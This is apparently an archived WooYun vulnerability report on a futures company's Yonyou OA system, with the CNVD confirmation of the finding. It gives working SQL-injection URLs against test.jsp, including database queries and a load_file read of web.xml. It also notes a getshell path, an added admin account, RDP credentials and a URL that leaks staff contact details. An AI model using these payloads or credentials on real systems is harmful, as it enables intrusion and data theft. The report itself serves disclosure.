漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2016-0168628

漏洞标题:期货安全之金谷期货某系统SQL注入到Getshell/敏感信息侧漏

相关厂商:金谷期货有限公司

漏洞作者: 路人甲

提交时间:2016-01-13 16:29

修复时间:2016-02-27 11:49

公开时间:2016-02-27 11:49

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2016-01-13: 细节已通知厂商并且等待厂商处理中

2016-01-15: 厂商已经确认,细节仅向厂商公开

2016-01-25: 细节向核心白帽子及相关领域专家公开

2016-02-04: 细节向普通白帽子公开

2016-02-14: 细节向实习白帽子公开

2016-02-27: 细节向公众公开

简要描述:

详细说明:

金谷期货有限公司成立于1995年,目前拥有大连、郑州、上海三大交易所的商品期货业务资格,是天津市最早从事期货经纪业务的公司之一。



目标站点:http://**.**.**.**/yyoa/

存在问题的链接,任意SQL语句执行:获取数据名 http://**.**.**.**/yyoa/common/js/menu/test.jsp?doType=101&S1=select database()

爆点数据出来:





敏感文件:

获取数据库路径

http://**.**.**.**/yyoa/common/js/menu/test.jsp?doType=101&S1=select @@datadir

获取网站配置文件

http://**.**.**.**/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20load_file%28%27D:/Program%20Files/UFseeyon/OA/tomcat/webapps/yyoa/WEB-INF/web.xml%27%29

接下来,可以利用这个漏洞getshell,可参考http://**.**.**.**/bugs/wooyun-2010-0128322



成功添加管理员账户:

貌似已经被添加可疑用户了。

3389登陆:wooyun wooyun2015



其他还有敏感信息泄露,用户名联系方式随便看:

http://**.**.**.**/yyoa/common/selectPersonNew/initData.jsp?trueName=1

漏洞证明:

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2016-01-15 18:06

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT向证券业信息化主管部门通报,由其后续协调网站管理单位处置。

最新状态:

暂无